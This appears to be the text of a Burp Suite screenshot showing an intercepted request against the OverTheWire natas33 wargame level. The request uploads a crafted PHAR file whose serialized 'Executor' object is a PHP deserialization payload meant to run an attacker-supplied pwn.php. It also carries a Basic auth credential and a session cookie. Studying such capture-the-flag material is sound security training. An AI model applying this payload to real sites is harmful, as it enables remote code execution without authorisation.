 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://natas33.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas33.natas.labs.overthewire.org
Content-Length: 665
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzMzpzaG9vZ2VpR2EyeWVlM2RlNkFleDh1YVhlZWNoNWVleQ==
Origin: http://natas33.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0lYtN3cpunfsT9xI
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas33.natas.labs.overthewire.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=ufed04doa5lbh8gqogsj76gqv2
Connection: close
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4096
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="filename"
test.phar
------WebKitFormBoundary0lYtN3cpunfsT9xI
Content-Disposition: form-data; name="uploadedfile"; filename="test.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
� tO:8:"Executor":3:{s:18:"Executorfilename";s:7:"pwn.php";s:19:"Executorsignature";b:1;s:14:"Executorinit";b:0;}test.txt M �\ ~test
�G��+���P�� j���i� GBMB
------WebKitFormBoundary0lYtN3cpunfsT9xI--
? < + > Type a search term 0 matches